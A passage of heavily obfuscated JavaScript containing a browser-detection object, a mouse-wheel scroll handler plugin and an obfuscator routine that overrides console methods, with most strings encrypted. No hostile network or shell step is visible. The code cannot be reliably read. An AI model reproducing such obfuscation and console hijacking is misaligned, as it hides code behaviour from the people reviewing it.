_0xe33069[_0x50e051(0x1ce,'\x5b\x51\x4b\x26')](_0x3e9001,_0x24b9c9);},'\x75\x43\x74\x4b\x63':_0xe33069[_0x48545a(0x70d,'\x55\x6c\x67\x31')],'\x43\x66\x47\x59\x5a':_0xe33069[_0x48545a(0x2ec,'\x26\x4a\x33\x52')],'\x72\x63\x41\x62\x5a':_0xe33069[_0x48545a(0x59f,'\x29\x44\x4d\x78')],'\x49\x49\x44\x66\x4c':_0xe33069[_0x48545a(0x943,'\x62\x51\x50\x6d')],'\x44\x4c\x55\x57\x67':_0xe33069[_0x48545a(0x6e7,'\x76\x35\x66\x4f')],'\x69\x53\x53\x43\x53':_0xe33069[_0x48545a(0x1f1,'\x33\x62\x74\x44')],'\x52\x54\x72\x69\x6b':_0xe33069[_0x48545a(0x2bb,'\x54\x4d\x44\x72')],'\x75\x58\x41\x56\x42':_0xe33069[_0x48545a(0x15f,'\x42\x72\x31\x36')],'\x70\x51\x47\x73\x54':_0xe33069[_0x48545a(0x706,'\x29\x44\x4d\x78')],'\x65\x78\x73\x74\x79':_0xe33069[_0x48545a(0x7cb,'\x7a\x78\x29\x75')],'\x43\x72\x49\x58\x62':function(_0x22c418,_0x36d8e7){var _0x200353=_0x48545a;return _0xe33069[_0x200353(0x7e6,'\x7a\x64\x4a\x36')](_0x22c418,_0x36d8e7);},'\x76\x41\x59\x53\x77':_0xe33069[_0x48545a(0x187,'\x6d\x64\x6a\x4a')],'\x71\x43\x65\x70\x47':function(_0x270d8b,_0x589037){var _0x6d5d6e=_0x48545a;return _0xe33069[_0x6d5d6e(0x7a7,'\x21\x7a\x77\x43')](_0x270d8b,_0x589037);},'\x44\x55\x42\x4e\x4d':_0xe33069[_0x48545a(0x958,'\x39\x6f\x39\x77')],'\x75\x6c\x66\x47\x73':_0xe33069[_0x48545a(0x43e,'\x6d\x64\x6a\x4a')],'\x4f\x52\x55\x47\x74':function(_0x592d67,_0x301e1d){var _0x2b683a=_0x48545a;return _0xe33069[_0x2b683a(0x1a4,'\x30\x65\x34\x5b')](_0x592d67,_0x301e1d);},'\x51\x64\x41\x4a\x78':_0xe33069[_0x48545a(0xce,'\x5b\x51\x4b\x26')],'\x65\x72\x41\x71\x49':_0xe33069[_0x48545a(0x21d,'\x78\x26\x65\x67')],'\x68\x4f\x54\x63\x6a':function(_0x59cf23,_0x4b482d){var _0x4a55f6=_0x48545a;return _0xe33069[_0x4a55f6(0x26b,'\x46\x34\x51\x4b')](_0x59cf23,_0x4b482d);}};if(_0xe33069[_0x48545a(0x299,'\x77\x31\x31\x68')](_0xe33069[_0x48545a(0x580,'\x43\x44\x75\x58')],_0xe33069[_0x48545a(0x24d,'\x34\x70\x4e\x32')])){var _0x27dfed=_0x1da2c4?function(){var _0x265778=_0x48545a;if(_0x4fba65[_0x265778(0x336,'\x49\x6f\x4e\x77')](_0x4fba65[_0x265778(0x63d,'\x24\x65\x21\x74')],_0x4fba65[_0x265778(0x4b3,'\x29\x44\x4d\x78')]))_0x3f673e[_0x265778(0x717,'\x6f\x41\x38\x32')]=_0x1598b4[_0x4fba65[_0x265778(0x1cb,'\x34\x70\x4e\x32')](_0x2460ea[_0x353ba7],_0x4fba65[_0x265778(0x948,'\x55\x6c\x67\x31')])],_0x145582[_0x265778(0x8fa,'\x29\x44\x4d\x78')]=_0x107dff[_0x4fba65[_0x265778(0x1dc,'\x58\x53\x6c\x58')](_0x401df7[_0xc893ee],_0x4fba65[_0x265778(0x3b8,'\x29\x44\x4d\x78')])]||_0x36f0f3[_0x4fba65[_0x265778(0x4b5,'\x61\x4a\x75\x52')](_0x4bd752[_0x3cc7f1],_0x4fba65[_0x265778(0x1d0,'\x4d\x59\x61\x69')])];else{if(_0x5837ea){var _0x49ba88=_0x5837ea[_0x265778(0x677,'\x6d\x64\x6a\x4a')](_0x339bcf,arguments);return _0x5837ea=null,_0x49ba88;}}}:function(){};return _0x1da2c4=![],_0x27dfed;}else{if(_0x4fba65[_0x48545a(0x30a,'\x38\x68\x4c\x52')](_0x4fba65[_0x48545a(0x558,'\x69\x66\x40\x50')](_0xc9b83b,_0x60d3e)[_0x48545a(0x358,'\x5b\x51\x4b\x26')](),0x258)){var _0x13907f=_0x4fba65[_0x48545a(0x63e,'\x21\x7a\x77\x43')][_0x48545a(0x105,'\x30\x58\x41\x33')]('\x7c'),_0xcf2397=0x0;while(!![]){switch(_0x13907f[_0xcf2397++]){case'\x30':_0x4fba65[_0x48545a(0x2e6,'\x68\x69\x4a\x65')](_0x4841ad,_0x4fba65[_0x48545a(0x7c8,'\x58\x53\x6c\x58')])[_0x48545a(0x93,'\x43\x44\x75\x58')](_0x4fba65[_0x48545a(0x650,'\x54\x4d\x44\x72')],_0x4fba65[_0x48545a(0x474,'\x62\x51\x50\x6d')]);continue;case'\x31':_0x4fba65[_0x48545a(0x854,'\x33\x62\x74\x44')](_0x2fb7fa,_0x4fba65[_0x48545a(0x970,'\x6f\x41\x38\x32')])[_0x48545a(0x657,'\x6f\x41\x38\x32')]();continue;case'\x32':_0x4fba65[_0x48545a(0x881,'\x25\x6b\x66\x78')](_0xc352e3,_0x4fba65[_0x48545a(0x1f7,'\x77\x31\x31\x68')])[_0x48545a(0x404,'\x76\x35\x66\x4f')](_0x4fba65[_0x48545a(0x3a7,'\x30\x65\x34\x5b')],_0x4fba65[_0x48545a(0x2f8,'\x78\x26\x65\x67')]);continue;case'\x33':_0x4fba65[_0x48545a(0x8ce,'\x62\x79\x6b\x79')](_0x2c2119,_0x4fba65[_0x48545a(0x909,'\x4d\x59\x61\x69')])[_0x48545a(0xae,'\x25\x6b\x66\x78')](_0x4fba65[_0x48545a(0x5d8,'\x7a\x64\x4a\x36')],_0x4fba65[_0x48545a(0x8d9,'\x49\x6f\x4e\x77')]);continue;case'\x34':_0x4fba65[_0x48545a(0x4d5,'\x33\x62\x74\x44')](_0xc47784,_0x4fba65[_0x48545a(0x3f3,'\x7a\x64\x4a\x36')])[_0x48545a(0x4b7,'\x4e\x57\x6c\x4c')](_0x4fba65[_0x48545a(0x5c2,'\x25\x6b\x66\x78')],_0x4fba65[_0x48545a(0x6dd,'\x52\x28\x46\x37')]);continue;case'\x35':_0x4fba65[_0x48545a(0x8e3,'\x55\x40\x57\x24')](_0x7378c7,_0x4fba65[_0x48545a(0x318,'\x76\x73\x48\x48')])[_0x48545a(0x993,'\x52\x28\x46\x37')](_0x4fba65[_0x48545a(0x462,'\x6d\x64\x6a\x4a')],_0x4fba65[_0x48545a(0x592,'\x55\x40\x57\x24')]);continue;}break;}}else{var _0x5563e3=_0x4fba65[_0x48545a(0x4da,'\x39\x6f\x77\x4a')][_0x48545a(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x46ce3b=0x0;while(!![]){switch(_0x5563e3[_0x46ce3b++]){case'\x30':_0x4fba65[_0x48545a(0x292,'\x46\x34\x51\x4b')](_0x23a81f,_0x4fba65[_0x48545a(0x70c,'\x57\x25\x46\x49')])[_0x48545a(0x4ce,'\x26\x4a\x33\x52')](_0x4fba65[_0x48545a(0xd1,'\x68\x69\x4a\x65')],'');continue;case'\x31':_0x4fba65[_0x48545a(0x759,'\x38\x68\x4c\x52')](_0x4e4f98,_0x4fba65[_0x48545a(0x95b,'\x24\x65\x21\x74')])[_0x48545a(0x37c,'\x78\x26\x65\x67')]();continue;case'\x32':_0x4fba65[_0x48545a(0x1c3,'\x52\x28\x46\x37')](_0x5ef550,_0x4fba65[_0x48545a(0x3e5,'\x48\x34\x40\x68')])[_0x48545a(0x67c,'\x24\x65\x21\x74')](_0x4fba65[_0x48545a(0x503,'\x6b\x49\x6a\x6d')],_0x4fba65[_0x48545a(0x6a6,'\x49\x6f\x4e\x77')]);continue;case'\x33':_0x4fba65[_0x48545a(0xdc,'\x46\x34\x51\x4b')](_0x425f46,_0x4fba65[_0x48545a(0x80e,'\x4e\x57\x6c\x4c')])[_0x48545a(0x4b7,'\x4e\x57\x6c\x4c')](_0x4fba65[_0x48545a(0x670,'\x7a\x78\x29\x75')],_0x4fba65[_0x48545a(0x206,'\x71\x66\x4f\x51')]);continue;case'\x34':_0x4fba65[_0x48545a(0x261,'\x62\x51\x50\x6d')](_0x5e175d,_0x4fba65[_0x48545a(0x646,'\x54\x4d\x44\x72')])[_0x48545a(0x520,'\x68\x69\x4a\x65')](_0x4fba65[_0x48545a(0x49b,'\x78\x26\x65\x67')],_0x4fba65[_0x48545a(0x781,'\x46\x34\x51\x4b')]);continue;case'\x35':_0x4fba65[_0x48545a(0x16e,'\x46\x6c\x5b\x25')](_0x543228,_0x4fba65[_0x48545a(0x37a,'\x30\x58\x41\x33')])[_0x48545a(0x42b,'\x5b\x51\x4b\x26')](_0x4fba65[_0x48545a(0x62c,'\x7a\x78\x29\x75')],'');continue;}break;}}}};}}());window['\x42\x4f']={'\x77\x65\x6b\x69\x74':!![],'\x43\x68\x72\x6f\x6d\x65':![],'\x53\x61\x66\x61\x72\x69':![],'\x46\x69\x72\x65\x66\x6f\x78':![],'\x4f\x70\x65\x72\x61':![],'\x49\x45':![],'\x6f\x6c\x64\x49\x45':![],'\x6e\x65\x77\x49\x45':![],'\x69\x44\x65\x76\x69\x63\x65':![],'\x69\x50\x68\x6f\x6e\x65':![],'\x69\x50\x61\x64':![],'\x61\x6e\x64\x72\x6f\x69\x64':![],'\x6e\x61\x6d\x65':_0xe33069[_0x46ecdb(0x85e,'\x4d\x4e\x55\x39')],'\x76\x65\x72\x73\x69\x6f\x6e':''},_0x46dedc['\x66\x6e'][_0x46ecdb(0x929,'\x61\x4a\x75\x52')]=function(){var _0x1cb55d=_0x46ecdb,_0xf5dee0={'\x58\x4a\x56\x47\x73':function(_0x21f96e,_0x2e07c4){var _0x506769=_0x4ede;return _0xe33069[_0x506769(0x75f,'\x21\x7a\x77\x43')](_0x21f96e,_0x2e07c4);},'\x56\x62\x4f\x7a\x74':_0xe33069[_0x1cb55d(0x6b2,'\x7a\x64\x4a\x36')]};if(_0xe33069[_0x1cb55d(0x3b7,'\x39\x6f\x39\x77')](_0xe33069[_0x1cb55d(0x52c,'\x24\x65\x21\x74')],_0xe33069[_0x1cb55d(0x18b,'\x39\x6f\x39\x77')]))return _0xe33069[_0x1cb55d(0xb7,'\x6f\x41\x38\x32')](_0x46dedc,this)[_0x1cb55d(0x273,'\x57\x25\x46\x49')](function(){var _0x4981fe=_0x1cb55d,_0x3a2db8={'\x61\x54\x41\x70\x6f':_0xe33069[_0x4981fe(0x7e8,'\x78\x26\x65\x67')],'\x48\x6d\x57\x4a\x4c':function(_0x41dcd3,_0x3d33ec){var _0x3e6395=_0x4981fe;return _0xe33069[_0x3e6395(0x3ad,'\x34\x70\x4e\x32')](_0x41dcd3,_0x3d33ec);},'\x55\x65\x4a\x67\x6c':_0xe33069[_0x4981fe(0x848,'\x62\x51\x50\x6d')],'\x43\x63\x7a\x79\x6c':function(_0x392eec,_0x5da642){var _0x43417e=_0x4981fe;return _0xe33069[_0x43417e(0x3f0,'\x4b\x74\x30\x25')](_0x392eec,_0x5da642);},'\x61\x47\x47\x70\x76':_0xe33069[_0x4981fe(0x6f6,'\x77\x31\x31\x68')],'\x65\x6c\x68\x50\x73':function(_0x43f335,_0x1af273){var _0x337bf1=_0x4981fe;return _0xe33069[_0x337bf1(0x83c,'\x4d\x59\x61\x69')](_0x43f335,_0x1af273);},'\x41\x4e\x6f\x41\x69':function(_0x2038ca,_0x4f2c1d){var _0x5b074b=_0x4981fe;return _0xe33069[_0x5b074b(0x7d3,'\x46\x34\x51\x4b')](_0x2038ca,_0x4f2c1d);},'\x6a\x4d\x5a\x73\x79':function(_0x2aeeb3,_0x453df0){var _0x2d0264=_0x4981fe;return _0xe33069[_0x2d0264(0x182,'\x29\x44\x4d\x78')](_0x2aeeb3,_0x453df0);},'\x72\x6d\x54\x7a\x66':function(_0x2dfd1e,_0x2fb6a2){var _0x45d6c9=_0x4981fe;return _0xe33069[_0x45d6c9(0x59d,'\x23\x73\x4e\x35')](_0x2dfd1e,_0x2fb6a2);},'\x68\x6a\x65\x6d\x44':function(_0x4ab7ff,_0x42dda3){var _0x400cf0=_0x4981fe;return _0xe33069[_0x400cf0(0x882,'\x71\x37\x7a\x4c')](_0x4ab7ff,_0x42dda3);},'\x46\x42\x66\x43\x61':function(_0x20d951,_0x2aea29){var _0x1a90bc=_0x4981fe;return _0xe33069[_0x1a90bc(0xa2,'\x42\x72\x31\x36')](_0x20d951,_0x2aea29);},'\x58\x66\x4b\x6d\x6b':function(_0x2d19f9,_0x219373){var _0x541b11=_0x4981fe;return _0xe33069[_0x541b11(0x110,'\x38\x68\x4c\x52')](_0x2d19f9,_0x219373);},'\x7a\x50\x52\x41\x54':_0xe33069[_0x4981fe(0x49f,'\x69\x66\x40\x50')],'\x67\x56\x48\x57\x73':function(_0x57df38,_0x1514c9){var _0x3c7d88=_0x4981fe;return _0xe33069[_0x3c7d88(0xbf,'\x30\x65\x34\x5b')](_0x57df38,_0x1514c9);},'\x62\x6a\x75\x64\x48':function(_0x35dfe2,_0x4a15d5){var _0x328eb6=_0x4981fe;return _0xe33069[_0x328eb6(0x83,'\x21\x7a\x77\x43')](_0x35dfe2,_0x4a15d5);},'\x4a\x4e\x59\x57\x61':_0xe33069[_0x4981fe(0x79f,'\x30\x65\x34\x5b')]};if(_0xe33069[_0x4981fe(0x47a,'\x42\x72\x31\x36')](_0xe33069[_0x4981fe(0x1ad,'\x55\x6c\x67\x31')],_0xe33069[_0x4981fe(0x8c6,'\x69\x66\x40\x50')])){var _0x34a736=_0xe33069[_0x4981fe(0x631,'\x69\x66\x40\x50')];_0xe33069[_0x4981fe(0x331,'\x26\x4a\x33\x52')](document[_0x4981fe(0x51d,'\x42\x72\x31\x36')],undefined)&&(_0x34a736=_0xe33069[_0x4981fe(0x11c,'\x42\x72\x31\x36')]),_0xe33069[_0x4981fe(0x5e6,'\x30\x65\x34\x5b')](_0x46dedc,this)['\x6f\x6e'](_0x34a736,function(_0x40f035){var _0x12c8bc=_0x4981fe,_0x1bbef0=_0x3a2db8[_0x12c8bc(0x57f,'\x30\x65\x34\x5b')][_0x12c8bc(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x125422=0x0;while(!![]){switch(_0x1bbef0[_0x125422++]){case'\x30':if(_0x3a2db8[_0x12c8bc(0x1d2,'\x30\x65\x34\x5b')](_0x3a2db8[_0x12c8bc(0x4bd,'\x55\x40\x57\x24')],_0x40f035[_0x12c8bc(0x708,'\x6d\x64\x6a\x4a')])&&_0x3a2db8[_0x12c8bc(0x90,'\x6f\x41\x38\x32')](_0x40f035[_0x12c8bc(0x851,'\x30\x58\x41\x33')][_0x12c8bc(0x5d5,'\x54\x4d\x44\x72')],0x0))return;continue;case'\x31':var _0x1ed26c=this[_0x12c8bc(0xf6,'\x55\x26\x34\x52')],_0x59304d=this[_0x12c8bc(0x950,'\x49\x6f\x4e\x77')],_0x1840ae=this[_0x12c8bc(0x6b4,'\x77\x31\x31\x68')];continue;case'\x32':if(_0x3a2db8[_0x12c8bc(0x3b3,'\x5b\x51\x4b\x26')](_0x3a2db8[_0x12c8bc(0x7e9,'\x78\x26\x65\x67')],_0x40f035[_0x12c8bc(0x1ae,'\x55\x26\x34\x52')])&&_0x3a2db8[_0x12c8bc(0x55f,'\x68\x69\x4a\x65')](_0x40f035[_0x12c8bc(0x5f0,'\x42\x72\x31\x36')][_0x12c8bc(0x5ec,'\x24\x65\x21\x74')],0x0))return;continue;case'\x33':(_0x3a2db8[_0x12c8bc(0x4ba,'\x23\x73\x4e\x35')](_0x45c88c,0x0)&&_0x3a2db8[_0x12c8bc(0x517,'\x50\x70\x53\x6b')](_0x1ed26c,_0x45c88c)||_0x3a2db8[_0x12c8bc(0x8bf,'\x55\x40\x57\x24')](_0x45c88c,0x0)&&_0x3a2db8[_0x12c8bc(0x270,'\x4d\x4e\x55\x39')](_0x3a2db8[_0x12c8bc(0x173,'\x76\x73\x48\x48')](_0x3a2db8[_0x12c8bc(0x543,'\x69\x66\x40\x50')](_0x59304d,_0x1840ae),_0x1ed26c),_0x3a2db8[_0x12c8bc(0x713,'\x24\x65\x21\x74')](-0x1,_0x45c88c)))&&(this[_0x12c8bc(0x4a1,'\x33\x62\x74\x44')]=_0x3a2db8[_0x12c8bc(0x556,'\x6d\x64\x6a\x4a')](_0x45c88c,0x0)?0x0:_0x59304d,_0x40f035[_0x12c8bc(0x480,'\x7a\x64\x4a\x36')]());continue;case'\x34':_0x45c88c=_0x3a2db8[_0x12c8bc(0x53b,'\x56\x4f\x53\x33')](_0x45c88c,0x5);continue;case'\x35':if(_0x3a2db8[_0x12c8bc(0xe5,'\x62\x79\x6b\x79')](_0x3a2db8[_0x12c8bc(0x448,'\x62\x51\x50\x6d')],_0x40f035[_0x12c8bc(0x47f,'\x39\x4a\x71\x63')])&&_0x3a2db8[_0x12c8bc(0x5b1,'\x55\x6c\x67\x31')](_0x40f035[_0x12c8bc(0x7f7,'\x21\x7a\x77\x43')][_0x12c8bc(0x728,'\x26\x4a\x33\x52')],_0x40f035[_0x12c8bc(0x916,'\x69\x66\x40\x50')][_0x12c8bc(0x95a,'\x77\x31\x31\x68')]))return;continue;case'\x36':var _0x45c88c=_0x40f035[_0x12c8bc(0x764,'\x39\x6f\x39\x77')][_0x12c8bc(0x3ac,'\x49\x6f\x4e\x77')]?_0x40f035[_0x12c8bc(0x31a,'\x52\x28\x46\x37')][_0x12c8bc(0x4d0,'\x76\x35\x66\x4f')]:-(_0x40f035[_0x12c8bc(0x2fd,'\x4d\x59\x61\x69')][_0x12c8bc(0x450,'\x76\x73\x48\x48')]||0x0);continue;}break;}});}else for(var _0x23543f=0x0;_0x3a2db8[_0x4981fe(0x15b,'\x76\x35\x66\x4f')](_0x23543f,_0x2abb74[_0x4981fe(0x172,'\x62\x79\x6b\x79')]);_0x23543f++){_0x1ef6ba[_0x23543f][_0x4981fe(0x642,'\x55\x26\x34\x52')](_0x3a2db8[_0x4981fe(0x1d1,'\x5b\x51\x4b\x26')],_0x1fd328[_0x4981fe(0xc4,'\x77\x31\x31\x68')]);}});else _0xf5dee0[_0x1cb55d(0x257,'\x52\x28\x46\x37')](_0x2bb830,this)[_0x1cb55d(0x865,'\x38\x68\x4c\x52')](_0xf5dee0[_0x1cb55d(0x115,'\x38\x68\x4c\x52')],'');},(function(){var _0xe1c654=_0x46ecdb,_0x593ddc={'\x64\x45\x41\x64\x64':_0xe33069[_0xe1c654(0x4a7,'\x55\x26\x34\x52')],'\x49\x66\x4f\x59\x45':function(_0x5977e1,_0x5a2269){var _0x3df82e=_0xe1c654;return _0xe33069[_0x3df82e(0x6c9,'\x77\x31\x31\x68')](_0x5977e1,_0x5a2269);},'\x75\x59\x41\x62\x6a':_0xe33069[_0xe1c654(0x875,'\x42\x72\x31\x36')],'\x66\x69\x4e\x4a\x52':_0xe33069[_0xe1c654(0x559,'\x76\x73\x48\x48')],'\x6f\x4c\x73\x72\x49':_0xe33069[_0xe1c654(0x697,'\x58\x53\x6c\x58')],'\x64\x42\x46\x4d\x64':function(_0x883d6f,_0x3e5a58){var _0xfc3fa=_0xe1c654;return _0xe33069[_0xfc3fa(0x41d,'\x6f\x41\x38\x32')](_0x883d6f,_0x3e5a58);},'\x43\x77\x49\x6d\x75':_0xe33069[_0xe1c654(0x19d,'\x23\x73\x4e\x35')],'\x57\x72\x48\x6f\x6d':_0xe33069[_0xe1c654(0x133,'\x69\x66\x40\x50')],'\x70\x4b\x48\x48\x6c':function(_0x6b345a,_0x11c9e7){var _0x430ebd=_0xe1c654;return _0xe33069[_0x430ebd(0x837,'\x7a\x78\x29\x75')](_0x6b345a,_0x11c9e7);},'\x77\x56\x4f\x64\x79':_0xe33069[_0xe1c654(0x768,'\x38\x68\x4c\x52')],'\x68\x68\x64\x79\x54':_0xe33069[_0xe1c654(0x521,'\x46\x6c\x5b\x25')],'\x63\x5a\x74\x6e\x4f':_0xe33069[_0xe1c654(0x7e1,'\x46\x6c\x5b\x25')],'\x62\x52\x43\x68\x70':_0xe33069[_0xe1c654(0x770,'\x5b\x51\x4b\x26')],'\x54\x6e\x4f\x44\x52':_0xe33069[_0xe1c654(0x454,'\x29\x44\x4d\x78')],'\x71\x41\x61\x62\x48':_0xe33069[_0xe1c654(0x4c6,'\x48\x34\x40\x68')],'\x76\x57\x72\x6b\x52':_0xe33069[_0xe1c654(0x5ad,'\x4e\x57\x6c\x4c')],'\x42\x62\x57\x46\x47':function(_0x5345a8,_0x20283e){var _0x4f36cc=_0xe1c654;return _0xe33069[_0x4f36cc(0x649,'\x6b\x49\x6a\x6d')](_0x5345a8,_0x20283e);},'\x75\x54\x6c\x6e\x46':_0xe33069[_0xe1c654(0x805,'\x4d\x59\x61\x69')],'\x4c\x77\x44\x75\x6a':_0xe33069[_0xe1c654(0x4c3,'\x55\x6c\x67\x31')],'\x77\x64\x4d\x4e\x58':_0xe33069[_0xe1c654(0x5b0,'\x4d\x4e\x55\x39')],'\x71\x4a\x69\x49\x47':function(_0x49dbcc,_0xb506f7){var _0x42a82c=_0xe1c654;return _0xe33069[_0x42a82c(0x4f0,'\x76\x35\x66\x4f')](_0x49dbcc,_0xb506f7);},'\x74\x6a\x4a\x61\x4c':_0xe33069[_0xe1c654(0x638,'\x49\x6f\x4e\x77')],'\x73\x6d\x69\x73\x4a':_0xe33069[_0xe1c654(0xa4,'\x4b\x74\x30\x25')],'\x52\x6b\x51\x41\x54':function(_0x2ba9d0,_0x3befee){var _0x2e1a91=_0xe1c654;return _0xe33069[_0x2e1a91(0x2ab,'\x78\x26\x65\x67')](_0x2ba9d0,_0x3befee);},'\x6c\x4f\x52\x56\x6f':_0xe33069[_0xe1c654(0x855,'\x4d\x4e\x55\x39')],'\x76\x67\x79\x44\x47':_0xe33069[_0xe1c654(0xbe,'\x39\x4a\x71\x63')],'\x4e\x4b\x4d\x55\x5a':function(_0x5d98be,_0x106da9){var _0x42299f=_0xe1c654;return _0xe33069[_0x42299f(0x461,'\x7a\x78\x29\x75')](_0x5d98be,_0x106da9);},'\x79\x4c\x47\x48\x49':function(_0x34b5a7,_0x3fde43){var _0x117349=_0xe1c654;return _0xe33069[_0x117349(0x7a6,'\x62\x51\x50\x6d')](_0x34b5a7,_0x3fde43);},'\x4d\x58\x76\x4a\x6b':function(_0x3ac94c,_0x223914){var _0x1476ce=_0xe1c654;return _0xe33069[_0x1476ce(0x562,'\x7a\x64\x4a\x36')](_0x3ac94c,_0x223914);},'\x74\x4e\x6c\x75\x6e':function(_0x8fbc60,_0x5b056e){var _0x4d1e96=_0xe1c654;return _0xe33069[_0x4d1e96(0x76b,'\x71\x37\x7a\x4c')](_0x8fbc60,_0x5b056e);},'\x6f\x43\x77\x69\x43':function(_0x461a1d,_0x43e830){var _0x464771=_0xe1c654;return _0xe33069[_0x464771(0x256,'\x30\x65\x34\x5b')](_0x461a1d,_0x43e830);},'\x6f\x6f\x61\x53\x46':_0xe33069[_0xe1c654(0x35f,'\x7a\x78\x29\x75')],'\x4a\x61\x58\x69\x6f':_0xe33069[_0xe1c654(0x2ae,'\x4d\x59\x61\x69')],'\x51\x6d\x4c\x77\x7a':_0xe33069[_0xe1c654(0x1fe,'\x4b\x74\x30\x25')],'\x49\x48\x48\x55\x62':function(_0x59d557,_0x58c43e){var _0x39b77b=_0xe1c654;return _0xe33069[_0x39b77b(0x685,'\x50\x70\x53\x6b')](_0x59d557,_0x58c43e);},'\x69\x6c\x55\x68\x49':function(_0x43a427,_0xe0fcc9){var _0x5ef85d=_0xe1c654;return _0xe33069[_0x5ef85d(0x5ff,'\x7a\x64\x4a\x36')](_0x43a427,_0xe0fcc9);},'\x6a\x59\x74\x6c\x73':_0xe33069[_0xe1c654(0x995,'\x76\x73\x48\x48')],'\x7a\x54\x41\x49\x49':function(_0x68d9c8,_0x18a33c){var _0x147f1a=_0xe1c654;return _0xe33069[_0x147f1a(0x5ff,'\x7a\x64\x4a\x36')](_0x68d9c8,_0x18a33c);},'\x42\x66\x70\x66\x76':function(_0x20a2bc,_0x2bdf7c){var _0x472216=_0xe1c654;return _0xe33069[_0x472216(0x6b0,'\x7a\x78\x29\x75')](_0x20a2bc,_0x2bdf7c);},'\x6e\x50\x68\x56\x49':_0xe33069[_0xe1c654(0x6c0,'\x76\x73\x48\x48')],'\x50\x73\x77\x57\x49':function(_0x51a744,_0x3c5f27){var _0x503652=_0xe1c654;return _0xe33069[_0x503652(0x181,'\x54\x4d\x44\x72')](_0x51a744,_0x3c5f27);}},_0x313464=_0xe33069[_0xe1c654(0x844,'\x38\x68\x4c\x52')](_0x4babae,this,function(){var _0xb4963=_0xe1c654;return _0x313464[_0xb4963(0x6b8,'\x38\x68\x4c\x52')]()[_0xb4963(0x920,'\x34\x70\x4e\x32')](_0xe33069[_0xb4963(0x89c,'\x71\x66\x4f\x51')])[_0xb4963(0x192,'\x26\x4a\x33\x52')]()[_0xb4963(0x92c,'\x54\x4d\x44\x72')](_0x313464)[_0xb4963(0x91f,'\x24\x65\x21\x74')](_0xe33069[_0xb4963(0x5e7,'\x76\x35\x66\x4f')]);});_0xe33069[_0xe1c654(0x576,'\x7a\x78\x29\x75')](_0x313464);var _0x2c9d42=_0xe33069[_0xe1c654(0x1ba,'\x54\x4d\x44\x72')](_0x4ffabd,this,function(){var _0x51ea67=_0xe1c654,_0x35a1cb={'\x71\x4f\x69\x4c\x44':_0x593ddc[_0x51ea67(0xd9,'\x55\x26\x34\x52')]};if(_0x593ddc[_0x51ea67(0x1de,'\x55\x26\x34\x52')](_0x593ddc[_0x51ea67(0x8d0,'\x62\x51\x50\x6d')],_0x593ddc[_0x51ea67(0x6d3,'\x4b\x74\x30\x25')])){var _0xeb6be3=_0x593ddc[_0x51ea67(0x243,'\x62\x79\x6b\x79')](typeof window,_0x593ddc[_0x51ea67(0x557,'\x55\x26\x34\x52')])?window:_0x593ddc[_0x51ea67(0x8ae,'\x4b\x74\x30\x25')](typeof process,_0x593ddc[_0x51ea67(0x2df,'\x78\x26\x65\x67')])&&_0x593ddc[_0x51ea67(0xf3,'\x50\x70\x53\x6b')](typeof require,_0x593ddc[_0x51ea67(0x682,'\x30\x58\x41\x33')])&&_0x593ddc[_0x51ea67(0x6bd,'\x7a\x64\x4a\x36')](typeof global,_0x593ddc[_0x51ea67(0x8ba,'\x25\x6b\x66\x78')])?global:this,_0x118452=_0xeb6be3[_0x51ea67(0x122,'\x57\x25\x46\x49')]=_0xeb6be3[_0x51ea67(0x33f,'\x4d\x4e\x55\x39')]||{},_0x48ac20=[_0x593ddc[_0x51ea67(0x4f6,'\x4d\x4e\x55\x39')],_0x593ddc[_0x51ea67(0x2d7,'\x46\x34\x51\x4b')],_0x593ddc[_0x51ea67(0x979,'\x34\x70\x4e\x32')],_0x593ddc[_0x51ea67(0x608,'\x34\x70\x4e\x32')],_0x593ddc[_0x51ea67(0x2f2,'\x46\x6c\x5b\x25')],_0x593ddc[_0x51ea67(0x468,'\x57\x25\x46\x49')],_0x593ddc[_0x51ea67(0x49c,'\x46\x6c\x5b\x25')]];for(var _0x2d3712=0x0;_0x593ddc[_0x51ea67(0x1f2,'\x71\x37\x7a\x4c')](_0x2d3712,_0x48ac20[_0x51ea67(0x189,'\x30\x58\x41\x33')]);_0x2d3712++){var _0x2834e8=_0x593ddc[_0x51ea67(0x220,'\x4d\x59\x61\x69')][_0x51ea67(0x6e5,'\x55\x6c\x67\x31')]('\x7c'),_0xf9a5f4=0x0;while(!![]){switch(_0x2834e8[_0xf9a5f4++]){case'\x30':var _0x4555cd=_0x118452[_0x4e7fa1]||_0x140e5e;continue;case'\x31':_0x118452[_0x4e7fa1]=_0x140e5e;continue;case'\x32':var _0x140e5e=_0x4ffabd[_0x51ea67(0x738,'\x5b\x51\x4b\x26')][_0x51ea67(0x7fa,'\x76\x35\x66\x4f')][_0x51ea67(0xd5,'\x4d\x4e\x55\x39')](_0x4ffabd);continue;case'\x33':_0x140e5e[_0x51ea67(0xe0,'\x76\x35\x66\x4f')]=_0x4ffabd[_0x51ea67(0x3e0,'\x78\x26\x65\x67')](_0x4ffabd);continue;case'\x34':var _0x4e7fa1=_0x48ac20[_0x2d3712];continue;case'\x35':_0x140e5e[_0x51ea67(0x1aa,'\x4e\x57\x6c\x4c')]=_0x4555cd[_0x51ea67(0x2fe,'\x39\x4a\x71\x63')][_0x51ea67(0x5ce,'\x4d\x59\x61\x69')](_0x4555cd);continue;}break;}}}else _0x54c6de=_0x35a1cb[_0x51ea67(0x2a7,'\x62\x51\x50\x6d')];});_0xe33069[_0xe1c654(0x860,'\x68\x69\x4a\x65')](_0x2c9d42);var _0x2870fd=0x0,_0x2df31d=[_0xe33069[_0xe1c654(0x905,'\x61\x4a\x75\x52')],_0xe33069[_0xe1c654(0x137,'\x26\x4a\x33\x52')]];for(var 